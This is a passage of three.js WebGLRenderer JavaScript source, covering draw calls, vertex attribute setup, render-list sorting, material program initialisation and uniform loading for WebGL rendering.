				}

			}

			var uniforms = program.getUniforms();

			if ( uniforms.morphTargetInfluences !== null ) {

				_gl.uniform1fv( uniforms.morphTargetInfluences, morphInfluences );

			}

			updateBuffers = true;

		}

		//

		var index = geometry.index;
		var position = geometry.attributes.position;

		if ( material.wireframe === true ) {

			index = objects.getWireframeAttribute( geometry );

		}

		var renderer;

		if ( index !== null ) {

			renderer = indexedBufferRenderer;
			renderer.setIndex( index );

		} else {

			renderer = bufferRenderer;

		}

		if ( updateBuffers ) {

			setupVertexAttributes( material, program, geometry );

			if ( index !== null ) {

				_gl.bindBuffer( _gl.ELEMENT_ARRAY_BUFFER, objects.getAttributeBuffer( index ) );

			}

		}

		//

		var dataStart = 0;
		var dataCount = Infinity;

		if ( index !== null ) {

			dataCount = index.count;

		} else if ( position !== undefined ) {

			dataCount = position.count;

		}

		var rangeStart = geometry.drawRange.start;
		var rangeCount = geometry.drawRange.count;

		var groupStart = group !== null ? group.start : 0;
		var groupCount = group !== null ? group.count : Infinity;

		var drawStart = Math.max( dataStart, rangeStart, groupStart );
		var drawEnd = Math.min( dataStart + dataCount, rangeStart + rangeCount, groupStart + groupCount ) - 1;

		var drawCount = Math.max( 0, drawEnd - drawStart + 1 );

		//

		if ( object instanceof THREE.Mesh ) {

			if ( material.wireframe === true ) {

				state.setLineWidth( material.wireframeLinewidth * getTargetPixelRatio() );
				renderer.setMode( _gl.LINES );

			} else {

				switch ( object.drawMode ) {

					case THREE.TrianglesDrawMode:
						renderer.setMode( _gl.TRIANGLES );
						break;

					case THREE.TriangleStripDrawMode:
						renderer.setMode( _gl.TRIANGLE_STRIP );
						break;

					case THREE.TriangleFanDrawMode:
						renderer.setMode( _gl.TRIANGLE_FAN );
						break;

				}

			}


		} else if ( object instanceof THREE.Line ) {

			var lineWidth = material.linewidth;

			if ( lineWidth === undefined ) lineWidth = 1; // Not using Line*Material

			state.setLineWidth( lineWidth * getTargetPixelRatio() );

			if ( object instanceof THREE.LineSegments ) {

				renderer.setMode( _gl.LINES );

			} else {

				renderer.setMode( _gl.LINE_STRIP );

			}

		} else if ( object instanceof THREE.Points ) {

			renderer.setMode( _gl.POINTS );

		}

		if ( geometry instanceof THREE.InstancedBufferGeometry ) {

			if ( geometry.maxInstancedCount > 0 ) {

				renderer.renderInstances( geometry, drawStart, drawCount );

			}

		} else {

			renderer.render( drawStart, drawCount );

		}

	};

	function setupVertexAttributes( material, program, geometry, startIndex ) {

		var extension;

		if ( geometry instanceof THREE.InstancedBufferGeometry ) {

			extension = extensions.get( 'ANGLE_instanced_arrays' );

			if ( extension === null ) {

				console.error( 'THREE.WebGLRenderer.setupVertexAttributes: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.' );
				return;

			}

		}

		if ( startIndex === undefined ) startIndex = 0;

		state.initAttributes();

		var geometryAttributes = geometry.attributes;

		var programAttributes = program.getAttributes();

		var materialDefaultAttributeValues = material.defaultAttributeValues;

		for ( var name in programAttributes ) {

			var programAttribute = programAttributes[ name ];

			if ( programAttribute >= 0 ) {

				var geometryAttribute = geometryAttributes[ name ];

				if ( geometryAttribute !== undefined ) {

					var size = geometryAttribute.itemSize;
					var buffer = objects.getAttributeBuffer( geometryAttribute );

					if ( geometryAttribute instanceof THREE.InterleavedBufferAttribute ) {

						var data = geometryAttribute.data;
						var stride = data.stride;
						var offset = geometryAttribute.offset;

						if ( data instanceof THREE.InstancedInterleavedBuffer ) {

							state.enableAttributeAndDivisor( programAttribute, data.meshPerAttribute, extension );

							if ( geometry.maxInstancedCount === undefined ) {

								geometry.maxInstancedCount = data.meshPerAttribute * data.count;

							}

						} else {

							state.enableAttribute( programAttribute );

						}

						_gl.bindBuffer( _gl.ARRAY_BUFFER, buffer );
						_gl.vertexAttribPointer( programAttribute, size, _gl.FLOAT, false, stride * data.array.BYTES_PER_ELEMENT, ( startIndex * stride + offset ) * data.array.BYTES_PER_ELEMENT );

					} else {

						if ( geometryAttribute instanceof THREE.InstancedBufferAttribute ) {

							state.enableAttributeAndDivisor( programAttribute, geometryAttribute.meshPerAttribute, extension );

							if ( geometry.maxInstancedCount === undefined ) {

								geometry.maxInstancedCount = geometryAttribute.meshPerAttribute * geometryAttribute.count;

							}

						} else {

							state.enableAttribute( programAttribute );

						}

						_gl.bindBuffer( _gl.ARRAY_BUFFER, buffer );
						_gl.vertexAttribPointer( programAttribute, size, _gl.FLOAT, false, 0, startIndex * size * 4 ); // 4 bytes per Float32

					}

				} else if ( materialDefaultAttributeValues !== undefined ) {

					var value = materialDefaultAttributeValues[ name ];

					if ( value !== undefined ) {

						switch ( value.length ) {

							case 2:
								_gl.vertexAttrib2fv( programAttribute, value );
								break;

							case 3:
								_gl.vertexAttrib3fv( programAttribute, value );
								break;

							case 4:
								_gl.vertexAttrib4fv( programAttribute, value );
								break;

							default:
								_gl.vertexAttrib1fv( programAttribute, value );

						}

					}

				}

			}

		}

		state.disableUnusedAttributes();

	}

	// Sorting

	function absNumericalSort( a, b ) {

		return Math.abs( b[ 0 ] ) - Math.abs( a[ 0 ] );

	}

	function painterSortStable ( a, b ) {

		if ( a.object.renderOrder !== b.object.renderOrder ) {

			return a.object.renderOrder - b.object.renderOrder;

		} else if ( a.material.id !== b.material.id ) {

			return a.material.id - b.material.id;

		} else if ( a.z !== b.z ) {

			return a.z - b.z;

		} else {

			return a.id - b.id;

		}

	}

	function reversePainterSortStable ( a, b ) {

		if ( a.object.renderOrder !== b.object.renderOrder ) {

			return a.object.renderOrder - b.object.renderOrder;

		} if ( a.z !== b.z ) {

			return b.z - a.z;

		} else {

			return a.id - b.id;

		}

	}

	// Rendering

	this.render = function ( scene, camera, renderTarget, forceClear ) {

		if ( camera instanceof THREE.Camera === false ) {

			console.error( 'THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.' );
			return;

		}

		var fog = scene.fog;

		// reset caching for this frame

		_currentGeometryProgram = '';
		_currentMaterialId = - 1;
		_currentCamera = null;

		// update scene graph

		if ( scene.autoUpdate === true ) scene.updateMatrixWorld();

		// update camera matrices and frustum

		if ( camera.parent === null ) camera.updateMatrixWorld();

		camera.matrixWorldInverse.getInverse( camera.matrixWorld );

		_projScreenMatrix.multiplyMatrices( camera.projectionMatrix, camera.matrixWorldInverse );
		_frustum.setFromMatrix( _projScreenMatrix );

		lights.length = 0;

		opaqueObjectsLastIndex = - 1;
		transparentObjectsLastIndex = - 1;

		sprites.length = 0;
		lensFlares.length = 0;

		projectObject( scene, camera );

		opaqueObjects.length = opaqueObjectsLastIndex + 1;
		transparentObjects.length = transparentObjectsLastIndex + 1;

		if ( _this.sortObjects === true ) {

			opaqueObjects.sort( painterSortStable );
			transparentObjects.sort( reversePainterSortStable );

		}

		setupLights( lights, camera );

		//

		shadowMap.render( scene, camera );

		//

		_infoRender.calls = 0;
		_infoRender.vertices = 0;
		_infoRender.faces = 0;
		_infoRender.points = 0;

		if ( renderTarget === undefined ) {

			renderTarget = null;

		}

		this.setRenderTarget( renderTarget );

		if ( this.autoClear || forceClear ) {

			this.clear( this.autoClearColor, this.autoClearDepth, this.autoClearStencil );

		}

		//

		if ( scene.overrideMaterial ) {

			var overrideMaterial = scene.overrideMaterial;

			renderObjects( opaqueObjects, camera, fog, overrideMaterial );
			renderObjects( transparentObjects, camera, fog, overrideMaterial );

		} else {

			// opaque pass (front-to-back order)

			state.setBlending( THREE.NoBlending );
			renderObjects( opaqueObjects, camera, fog );

			// transparent pass (back-to-front order)

			renderObjects( transparentObjects, camera, fog );

		}

		// custom render plugins (post pass)

		spritePlugin.render( scene, camera );
		lensFlarePlugin.render( scene, camera, _currentViewport );

		// Generate mipmap if we're using any kind of mipmap filtering

		if ( renderTarget ) {

			var texture = renderTarget.texture;

			if ( texture.generateMipmaps && isPowerOfTwo( renderTarget ) &&
					texture.minFilter !== THREE.NearestFilter &&
					texture.minFilter !== THREE.LinearFilter ) {

				updateRenderTargetMipmap( renderTarget );

			}

		}

		// Ensure depth buffer writing is enabled so it can be cleared on next render

		state.setDepthTest( true );
		state.setDepthWrite( true );
		state.setColorWrite( true );

		// _gl.finish();

	};

	function pushRenderItem( object, geometry, material, z, group ) {

		var array, index;

		// allocate the next position in the appropriate array

		if ( material.transparent ) {

			array = transparentObjects;
			index = ++ transparentObjectsLastIndex;

		} else {

			array = opaqueObjects;
			index = ++ opaqueObjectsLastIndex;

		}

		// recycle existing render item or grow the array

		var renderItem = array[ index ];

		if ( renderItem !== undefined ) {

			renderItem.id = object.id;
			renderItem.object = object;
			renderItem.geometry = geometry;
			renderItem.material = material;
			renderItem.z = _vector3.z;
			renderItem.group = group;

		} else {

			renderItem = {
				id: object.id,
				object: object,
				geometry: geometry,
				material: material,
				z: _vector3.z,
				group: group
			};

			// assert( index === array.length );
			array.push( renderItem );

		}

	}

	function projectObject( object, camera ) {

		if ( object.visible === false ) return;

		if ( object.layers.test( camera.layers ) ) {

			if ( object instanceof THREE.Light ) {

				lights.push( object );

			} else if ( object instanceof THREE.Sprite ) {

				if ( object.frustumCulled === false || _frustum.intersectsObject( object ) === true ) {

					sprites.push( object );

				}

			} else if ( object instanceof THREE.LensFlare ) {

				lensFlares.push( object );

			} else if ( object instanceof THREE.ImmediateRenderObject ) {

				if ( _this.sortObjects === true ) {

					_vector3.setFromMatrixPosition( object.matrixWorld );
					_vector3.applyProjection( _projScreenMatrix );

				}

				pushRenderItem( object, null, object.material, _vector3.z, null );

			} else if ( object instanceof THREE.Mesh || object instanceof THREE.Line || object instanceof THREE.Points ) {

				if ( object instanceof THREE.SkinnedMesh ) {

					object.skeleton.update();

				}

				if ( object.frustumCulled === false || _frustum.intersectsObject( object ) === true ) {

					var material = object.material;

					if ( material.visible === true ) {

						if ( _this.sortObjects === true ) {

							_vector3.setFromMatrixPosition( object.matrixWorld );
							_vector3.applyProjection( _projScreenMatrix );

						}

						var geometry = objects.update( object );

						if ( material instanceof THREE.MultiMaterial ) {

							var groups = geometry.groups;
							var materials = material.materials;

							for ( var i = 0, l = groups.length; i < l; i ++ ) {

								var group = groups[ i ];
								var groupMaterial = materials[ group.materialIndex ];

								if ( groupMaterial.visible === true ) {

									pushRenderItem( object, geometry, groupMaterial, _vector3.z, group );

								}

							}

						} else {

							pushRenderItem( object, geometry, material, _vector3.z, null );

						}

					}

				}

			}

		}

		var children = object.children;

		for ( var i = 0, l = children.length; i < l; i ++ ) {

			projectObject( children[ i ], camera );

		}

	}

	function renderObjects( renderList, camera, fog, overrideMaterial ) {

		for ( var i = 0, l = renderList.length; i < l; i ++ ) {

			var renderItem = renderList[ i ];

			var object = renderItem.object;
			var geometry = renderItem.geometry;
			var material = overrideMaterial === undefined ? renderItem.material : overrideMaterial;
			var group = renderItem.group;

			object.modelViewMatrix.multiplyMatrices( camera.matrixWorldInverse, object.matrixWorld );
			object.normalMatrix.getNormalMatrix( object.modelViewMatrix );

			if ( object instanceof THREE.ImmediateRenderObject ) {

				setMaterial( material );

				var program = setProgram( camera, fog, material, object );

				_currentGeometryProgram = '';

				object.render( function ( object ) {

					_this.renderBufferImmediate( object, program, material );

				} );

			} else {

				_this.renderBufferDirect( camera, fog, geometry, material, object, group );

			}

		}

	}

	function initMaterial( material, fog, object ) {

		var materialProperties = properties.get( material );

		var parameters = programCache.getParameters( material, _lights, fog, object );
		var code = programCache.getProgramCode( material, parameters );

		var program = materialProperties.program;
		var programChange = true;

		if ( program === undefined ) {

			// new material
			material.addEventListener( 'dispose', onMaterialDispose );

		} else if ( program.code !== code ) {

			// changed glsl or parameters
			releaseMaterialProgramReference( material );

		} else if ( parameters.shaderID !== undefined ) {

			// same glsl and uniform list
			return;

		} else {

			// only rebuild uniform list
			programChange = false;

		}

		if ( programChange ) {

			if ( parameters.shaderID ) {

				var shader = THREE.ShaderLib[ parameters.shaderID ];

				materialProperties.__webglShader = {
					name: material.type,
					uniforms: THREE.UniformsUtils.clone( shader.uniforms ),
					vertexShader: shader.vertexShader,
					fragmentShader: shader.fragmentShader
				};

			} else {

				materialProperties.__webglShader = {
					name: material.type,
					uniforms: material.uniforms,
					vertexShader: material.vertexShader,
					fragmentShader: material.fragmentShader
				};

			}

			material.__webglShader = materialProperties.__webglShader;

			program = programCache.acquireProgram( material, parameters, code );

			materialProperties.program = program;
			material.program = program;

		}

		var attributes = program.getAttributes();

		if ( material.morphTargets ) {

			material.numSupportedMorphTargets = 0;

			for ( var i = 0; i < _this.maxMorphTargets; i ++ ) {

				if ( attributes[ 'morphTarget' + i ] >= 0 ) {

					material.numSupportedMorphTargets ++;

				}

			}

		}

		if ( material.morphNormals ) {

			material.numSupportedMorphNormals = 0;

			for ( var i = 0; i < _this.maxMorphNormals; i ++ ) {

				if ( attributes[ 'morphNormal' + i ] >= 0 ) {

					material.numSupportedMorphNormals ++;

				}

			}

		}

		materialProperties.uniformsList = [];

		var uniforms = materialProperties.__webglShader.uniforms,
			uniformLocations = materialProperties.program.getUniforms();

		for ( var u in uniforms ) {

			var location = uniformLocations[ u ];

			if ( location ) {

				materialProperties.uniformsList.push( [ materialProperties.__webglShader.uniforms[ u ], location ] );

			}

		}

		if ( material instanceof THREE.MeshPhongMaterial ||
				material instanceof THREE.MeshLambertMaterial ||
				material instanceof THREE.MeshStandardMaterial ||
				material.lights ) {

			// store the light setup it was created for

			materialProperties.lightsHash = _lights.hash;

			// wire up the material to this renderer's lighting state

			uniforms.ambientLightColor.value = _lights.ambient;
			uniforms.directionalLights.value = _lights.directional;
			uniforms.spotLights.value = _lights.spot;
			uniforms.pointLights.value = _lights.point;
			uniforms.hemisphereLights.value = _lights.hemi;

			uniforms.directionalShadowMap.value = _lights.directionalShadowMap;
			uniforms.directionalShadowMatrix.value = _lights.directionalShadowMatrix;
			uniforms.spotShadowMap.value = _lights.spotShadowMap;
			uniforms.spotShadowMatrix.value = _lights.spotShadowMatrix;
			uniforms.pointShadowMap.value = _lights.pointShadowMap;
			uniforms.pointShadowMatrix.value = _lights.pointShadowMatrix;

		}

		// detect dynamic uniforms

		materialProperties.hasDynamicUniforms = false;

		for ( var j = 0, jl = materialProperties.uniformsList.length; j < jl; j ++ ) {

			var uniform = materialProperties.uniformsList[ j ][ 0 ];

			if ( uniform.dynamic === true ) {

				materialProperties.hasDynamicUniforms = true;
				break;

			}

		}

	}

	function setMaterial( material ) {

		setMaterialFaces( material );

		if ( material.transparent === true ) {

			state.setBlending( material.blending, material.blendEquation, material.blendSrc, material.blendDst, material.blendEquationAlpha, material.blendSrcAlpha, material.blendDstAlpha, material.premultipliedAlpha );

		} else {

			state.setBlending( THREE.NoBlending );

		}

		state.setDepthFunc( material.depthFunc );
		state.setDepthTest( material.depthTest );
		state.setDepthWrite( material.depthWrite );
		state.setColorWrite( material.colorWrite );
		state.setPolygonOffset( material.polygonOffset, material.polygonOffsetFactor, material.polygonOffsetUnits );

	}

	function setMaterialFaces( material ) {

		material.side !== THREE.DoubleSide ? state.enable( _gl.CULL_FACE ) : state.disable( _gl.CULL_FACE );
		state.setFlipSided( material.side === THREE.BackSide );

	}

	function setProgram( camera, fog, material, object ) {

		_usedTextureUnits = 0;

		var materialProperties = properties.get( material );

		if ( materialProperties.program === undefined ) {

			material.needsUpdate = true;

		}

		if ( materialProperties.lightsHash !== undefined &&
			materialProperties.lightsHash !== _lights.hash ) {

			material.needsUpdate = true;

		}

		if ( material.needsUpdate ) {

			initMaterial( material, fog, object );
			material.needsUpdate = false;

		}

		var refreshProgram = false;
		var refreshMaterial = false;
		var refreshLights = false;

		var program = materialProperties.program,
			p_uniforms = program.getUniforms(),
			m_uniforms = materialProperties.__webglShader.uniforms;

		if ( program.id !== _currentProgram ) {

			_gl.useProgram( program.program );
			_currentProgram = program.id;

			refreshProgram = true;
			refreshMaterial = true;
			refreshLights = true;

		}

		if ( material.id !== _currentMaterialId ) {

			_currentMaterialId = material.id;

			refreshMaterial = true;

		}

		if ( refreshProgram || camera !== _currentCamera ) {

			_gl.uniformMatrix4fv( p_uniforms.projectionMatrix, false, camera.projectionMatrix.elements );

			if ( capabilities.logarithmicDepthBuffer ) {

				_gl.uniform1f( p_uniforms.logDepthBufFC, 2.0 / ( Math.log( camera.far + 1.0 ) / Math.LN2 ) );

			}


			if ( camera !== _currentCamera ) {

				_currentCamera = camera;

				// lighting uniforms depend on the camera so enforce an update
				// now, in case this material supports lights - or later, when
				// the next material that does gets activated:

				refreshMaterial = true;		// set to true on material change
				refreshLights = true;		// remains set until update done

			}

			// load material specific uniforms
			// (shader material also gets them for the sake of genericity)

			if ( material instanceof THREE.ShaderMaterial ||
				 material instanceof THREE.MeshPhongMaterial ||
				 material instanceof THREE.MeshStandardMaterial ||
				 material.envMap ) {

				if ( p_uniforms.cameraPosition !== undefined ) {

					_vector3.setFromMatrixPosition( camera.matrixWorld );
					_gl.uniform3f( p_uniforms.cameraPosition, _vector3.x, _vector3.y, _vector3.z );

				}

			}

			if ( material instanceof THREE.MeshPhongMaterial ||
				 material instanceof THREE.MeshLambertMaterial ||
				 material instanceof THREE.MeshBasicMaterial ||
				 material instanceof THREE.MeshStandardMaterial ||
				 material instanceof THREE.ShaderMaterial ||
				 material.skinning ) {

				if ( p_uniforms.viewMatrix !== undefined ) {

					_gl.uniformMatrix4fv( p_uniforms.viewMatrix, false, camera.matrixWorldInverse.elements );

				}

			}


			if ( p_uniforms.toneMappingExposure !== undefined ) {

				_gl.uniform1f( p_uniforms.toneMappingExposure, _this.toneMappingExposure );

			}

			if ( p_uniforms.toneMappingWhitePoint !== undefined ) {

				_gl.uniform1f( p_uniforms.toneMappingWhitePoint, _this.toneMappingWhitePoint );

			}

		}

		// skinning uniforms must be set even if material didn't change
		// auto-setting of texture unit for bone texture must go before other textures
		// not sure why, but otherwise weird things happen

		if ( material.skinning ) {

			if ( object.bindMatrix && p_uniforms.bindMatrix !== undefined ) {

				_gl.uniformMatrix4fv( p_uniforms.bindMatrix, false, object.bindMatrix.elements );

			}

			if ( object.bindMatrixInverse && p_uniforms.bindMatrixInverse !== undefined ) {

				_gl.uniformMatrix4fv( p_uniforms.bindMatrixInverse, false, object.bindMatrixInverse.elements );

			}

			if ( capabilities.floatVertexTextures && object.skeleton && object.skeleton.useVertexTexture ) {

				if ( p_uniforms.boneTexture !== undefined ) {

					var textureUnit = getTextureUnit();

					_gl.uniform1i( p_uniforms.boneTexture, textureUnit );
					_this.setTexture( object.skeleton.boneTexture, textureUnit );

				}

				if ( p_uniforms.boneTextureWidth !== undefined ) {

					_gl.uniform1i( p_uniforms.boneTextureWidth, object.skeleton.boneTextureWidth );

				}

				if ( p_uniforms.boneTextureHeight !== undefined ) {

					_gl.uniform1i( p_uniforms.boneTextureHeight, object.skeleton.boneTextureHeight );

				}

			} else if ( object.skeleton && object.skeleton.boneMatrices ) {

				if ( p_uniforms.boneGlobalMatrices !== undefined ) {

					_gl.uniformMatrix4fv( p_uniforms.boneGlobalMatrices, false, object.skeleton.boneMatrices );

				}

			}

		}

		if ( refreshMaterial ) {

			if ( material instanceof THREE.MeshPhongMaterial ||
				 material instanceof THREE.MeshLambertMaterial ||
				 material instanceof THREE.MeshStandardMaterial ||
				 material.lights ) {

				// the current material requires lighting info

				// note: all lighting uniforms are always set correctly
				// they simply reference the renderer's state for their
				// values
				//
				// use the current material's .needsUpdate flags to set
				// the GL state when required

				markUniformsLightsNeedsUpdate( m_uniforms, refreshLights );

			}

			// refresh uniforms common to several materials

			if ( fog && material.fog ) {

				refreshUniformsFog( m_uniforms, fog );

			}

			if ( material instanceof THREE.MeshBasicMaterial ||
				 material instanceof THREE.MeshLambertMaterial ||
				 material instanceof THREE.MeshPhongMaterial ||
				 material instanceof THREE.MeshStandardMaterial ) {

				refreshUniformsCommon( m_uniforms, material );

			}

			// refresh single material specific uniforms

			if ( material instanceof THREE.LineBasicMaterial ) {

				refreshUniformsLine( m_uniforms, material );

			} else if ( material instanceof THREE.LineDashedMaterial ) {

				refreshUniformsLine( m_uniforms, material );
				refreshUniformsDash( m_uniforms, material );

			} else if ( material instanceof THREE.PointsMaterial ) {

				refreshUniformsPoints( m_uniforms, material );

			} else if ( material instanceof THREE.MeshLambertMaterial ) {

				refreshUniformsLambert( m_uniforms, material );

			} else if ( material instanceof THREE.MeshPhongMaterial ) {

				refreshUniformsPhong( m_uniforms, material );

			} else if ( material instanceof THREE.MeshStandardMaterial ) {

				refreshUniformsStandard( m_uniforms, material );

			} else if ( material instanceof THREE.MeshDepthMaterial ) {

				m_uniforms.mNear.value = camera.near;
				m_uniforms.mFar.value = camera.far;
				m_uniforms.opacity.value = material.opacity;

			} else if ( material instanceof THREE.MeshNormalMaterial ) {

				m_uniforms.opacity.value = material.opacity;

			}

			// load common uniforms

			loadUniformsGeneric( materialProperties.uniformsList );

		}

		loadUniformsMatrices( p_uniforms, object );

		if ( p_uniforms.modelMatrix !== undefined ) {

			_gl.uniformMatrix4fv( p_uniforms.modelMatrix, false, object.matrixWorld.elements );

		}

		if ( materialProperties.hasDynamicUniforms === true ) {

			updateDynamicUniforms( materialProperties.uniformsList, object, camera );

		}

		return program;

	}

	function updateDynamicUniforms ( uniforms, object, camera ) {

		var dynamicUniforms = [];

		for ( var j = 0, jl = uniforms.length; j < jl; j ++ ) {

			var uniform = uniforms[ j ][ 0 ];
			var onUpdateCallback = uniform.onUpdateCallback;

			if ( onUpdateCallback !== undefined ) {

				onUpdateCallback.bind( uniform )( object, camera );
				dynamicUniforms.push( uniforms[ j ] );

			}

		}

		loadUniformsGeneric( dynamicUniforms );

	}

	// Uniforms (refresh uniforms objects)

	function refreshUniformsCommon ( uniforms, material ) {

		uniforms.opacity.value = material.opacity;

		uniforms.diffuse.value = material.color;

		if ( material.emissive ) {

			uniforms.emissive.value.copy( material.emissive ).multiplyScalar( material.emissiveIntensity );

		}

		uniforms.map.value = material.map;
		uniforms.specularMap.value = material.specularMap;
		uniforms.alphaMap.value = material.alphaMap;

		if ( material.aoMap ) {

			uniforms.aoMap.value = material.aoMap;
			uniforms.aoMapIntensity.value = material.aoMapIntensity;

		}

		// uv repeat and offset setting priorities
		// 1. color map
		// 2. specular map
		// 3. normal map
		// 4. bump map
		// 5. alpha map
		// 6. emissive map

		var uvScaleMap;

		if ( material.map ) {

			uvScaleMap = material.map;

		} else if ( material.specularMap ) {

			uvScaleMap = material.specularMap;

		} else if ( material.displacementMap ) {

			uvScaleMap = material.displacementMap;

		} else if ( material.normalMap ) {

			uvScaleMap = material.normalMap;

		} else if ( material.bumpMap ) {

			uvScaleMap = material.bumpMap;

		} else if ( material.roughnessMap ) {

			uvScaleMap = material.roughnessMap;

		} else if ( material.metalnessMap ) {

			uvScaleMap = material.metalnessMap;

		} else if ( material.alphaMap ) {

			uvScaleMap = material.alphaMap;

		} else if ( material.emissiveMap ) {

			uvScaleMap = material.emissiveMap;

		}

		if ( uvScaleMap !== undefined ) {

			if ( uvScaleMap instanceof THREE.WebGLRenderTarget ) {

				uvScaleMap = uvScaleMap.texture;

			}

			var offset = uvScaleMap.offset;
			var repeat = uvScaleMap.repeat;

			uniforms.offsetRepeat.value.set( offset.x, offset.y, repeat.x, repeat.y );

		}

		uniforms.envMap.value = material.envMap;
		uniforms.flipEnvMap.value = ( material.envMap instanceof THREE.WebGLRenderTargetCube ) ? 1 : - 1;

		uniforms.reflectivity.value = material.reflectivity;
		uniforms.refractionRatio.value = material.refractionRatio;

	}

	function refreshUniformsLine ( uniforms, material ) {

		uniforms.diffuse.value = material.color;
		uniforms.opacity.value = material.opacity;

	}

	function refreshUniformsDash ( uniforms, material ) {

		uniforms.dashSize.value = material.dashSize;
		uniforms.totalSize.value = material.dashSize + material.gapSize;
		uniforms.scale.value = material.scale;

	}

	function refreshUniformsPoints ( uniforms, material ) {

		uniforms.diffuse.value = material.color;
		uniforms.opacity.value = material.opacity;
		uniforms.size.value = material.size * _pixelRatio;
		uniforms.scale.value = _canvas.clientHeight / 2.0; // TODO: Cache this.

		uniforms.map.value = material.map;

		if ( material.map !== null ) {

			var offset = material.map.offset;
			var repeat = material.map.repeat;

			uniforms.offsetRepeat.value.set( offset.x, offset.y, repeat.x, repeat.y );

		}

	}

	function refreshUniformsFog ( uniforms, fog ) {

		uniforms.fogColor.value = fog.color;

		if ( fog instanceof THREE.Fog ) {

			uniforms.fogNear.value = fog.near;
			uniforms.fogFar.value = fog.far;

		} else if ( fog instanceof THREE.FogExp2 ) {

			uniforms.fogDensity.value = fog.density;

		}

	}

	function refreshUniformsLambert ( uniforms, material ) {

		if ( material.lightMap ) {

			uniforms.lightMap.value = material.lightMap;
			uniforms.lightMapIntensity.value = material.lightMapIntensity;

		}

		if ( material.emissiveMap ) {

			uniforms.emissiveMap.value = material.emissiveMap;

		}

	}

	function refreshUniformsPhong ( uniforms, material ) {

		uniforms.specular.value = material.specular;
		uniforms.shininess.value = Math.max( material.shininess, 1e-4 ); // to prevent pow( 0.0, 0.0 )

		if ( material.lightMap ) {

			uniforms.lightMap.value = material.lightMap;
			uniforms.lightMapIntensity.value = material.lightMapIntensity;

		}

		if ( material.emissiveMap ) {

			uniforms.emissiveMap.value = material.emissiveMap;

		}

		if ( material.bumpMap ) {

			uniforms.bumpMap.value = material.bumpMap;
			uniforms.bumpScale.value = material.bumpScale;

		}

		if ( material.normalMap ) {

			uniforms.normalMap.value = material.normalMap;
			uniforms.normalScale.value.copy( material.normalScale );

		}

		if ( material.displacementMap ) {

			uniforms.displacementMap.value = material.displacementMap;
			uniforms.displacementScale.value = material.displacementScale;
			uniforms.displacementBias.value = material.displacementBias;

		}

	}

	function refreshUniformsStandard ( uniforms, material ) {

		uniforms.roughness.value = material.roughness;
		uniforms.metalness.value = material.metalness;

		if ( material.roughnessMap ) {

			uniforms.roughnessMap.value = material.roughnessMap;

		}

		if ( material.metalnessMap ) {

			uniforms.metalnessMap.value = material.metalnessMap;

		}

		if ( material.lightMap ) {

			uniforms.lightMap.value = material.lightMap;
			uniforms.lightMapIntensity.value = material.lightMapIntensity;

		}

		if ( material.emissiveMap ) {

			uniforms.emissiveMap.value = material.emissiveMap;

		}

		if ( material.bumpMap ) {

			uniforms.bumpMap.value = material.bumpMap;
			uniforms.bumpScale.value = material.bumpScale;

		}

		if ( material.normalMap ) {

			uniforms.normalMap.value = material.normalMap;
			uniforms.normalScale.value.copy( material.normalScale );

		}

		if ( material.displacementMap ) {

			uniforms.displacementMap.value = material.displacementMap;
			uniforms.displacementScale.value = material.displacementScale;
			uniforms.displacementBias.value = material.displacementBias;

		}

		if ( material.envMap ) {

			//uniforms.envMap.value = material.envMap; // part of uniforms common
			uniforms.envMapIntensity.value = material.envMapIntensity;

		}

	}

	// If uniforms are marked as clean, they don't need to be loaded to the GPU.

	function markUniformsLightsNeedsUpdate ( uniforms, value ) {

		uniforms.ambientLightColor.needsUpdate = value;

		uniforms.directionalLights.needsUpdate = value;
		uniforms.pointLights.needsUpdate = value;
		uniforms.spotLights.needsUpdate = value;
		uniforms.hemisphereLights.needsUpdate = value;

	}

	// Uniforms (load to GPU)

	function loadUniformsMatrices ( uniforms, object ) {

		_gl.uniformMatrix4fv( uniforms.modelViewMatrix, false, object.modelViewMatrix.elements );

		if ( uniforms.normalMatrix ) {

			_gl.uniformMatrix3fv( uniforms.normalMatrix, false, object.normalMatrix.elements );

		}

	}

	function getTextureUnit() {

		var textureUnit = _usedTextureUnits;

		if ( textureUnit >= capabilities.maxTextures ) {

			console.warn( 'WebGLRenderer: trying to use ' + textureUnit + ' texture units while this GPU supports only ' + capabilities.maxTextures );

		}

		_usedTextureUnits += 1;

		return textureUnit;

	}

	function loadUniform( uniform, type, location, value ) {

		var texture, textureUnit;

		if ( type === '1i' ) {

			_gl.uniform1i( location, value );

		} else if ( type === '1f' ) {

			_gl.uniform1f( location, value );

		} else if ( type === '2f' ) {

			_gl.uniform2f( location, value[ 0 ], value[ 1 ] );

		} else if ( type === '3f' ) {

			_gl.uniform3f( location, value[ 0 ], value[ 1 ], value[ 2 ] );

		} else if ( type === '4f' ) {

			_gl.uniform4f( location, value[ 0 ], value[ 1 ], value[ 2 ], value[ 3 ] );

		} else if ( type === '1iv' ) {

			_gl.uniform1iv( location, value );

		} else if ( type === '3iv' ) {

			_gl.uniform3iv( location, value );

		} else if ( type === '1fv' ) {

			_gl.uniform1fv( location, value );

		} else if ( type === '2fv' ) {

			_gl.uniform2fv( location, value );

		} else if ( type === '3fv' ) {

			_gl.uniform3fv( location, value );

		} else if ( type === '4fv' ) {

			_gl.uniform4fv( location, value );

		} else if ( type === 'Matrix2fv' ) {

			_gl.uniformMatrix2fv( location, false, value );

		} else if ( type === 'Matrix3fv' ) {

			_gl.uniformMatrix3fv( location, false, value );

		} else if ( type === 'Matrix4fv' ) {

			_gl.uniformMatrix4fv( location, false, value );

		//

		} else if ( type === 'i' ) {

			// single integer
			_gl.uniform1i( location, value );

		} else if ( type === 'f' ) {

			// single float
			_gl.uniform1f( location, value );

		} else if ( type === 'v2' ) {

			// single THREE.Vector2
			_gl.uniform2f( location, value.x, value.y );

		} else if ( type === 'v3' ) {

			// single THREE.Vector3
			_gl.uniform3f( location, value.x, value.y, value.z );

		} else if ( type === 'v4' ) {

			// single THREE.Vector4
			_gl.uniform4f( location, value.x, value.y, value.z, value.w );

		} else if ( type === 'c' ) {

			// single THREE.Color
			_gl.uniform3f( location, value.r, value.g, value.b );

		} else if ( type === 's' ) {

			// TODO: Optimize this

			var properties = uniform.properties;

			for ( var name in properties ) {

				var property = properties[ name ];
				var locationProperty = location[ name ];
				var valueProperty = value[ name ];

				loadUniform( property, property.type, locationProperty, valueProperty );

			}

		} else if ( type === 'sa' ) {

			// TODO: Optimize this

			var properties = uniform.properties;

			for ( var i = 0, l = value.length; i < l; i ++ ) {

				for ( var name in properties ) {

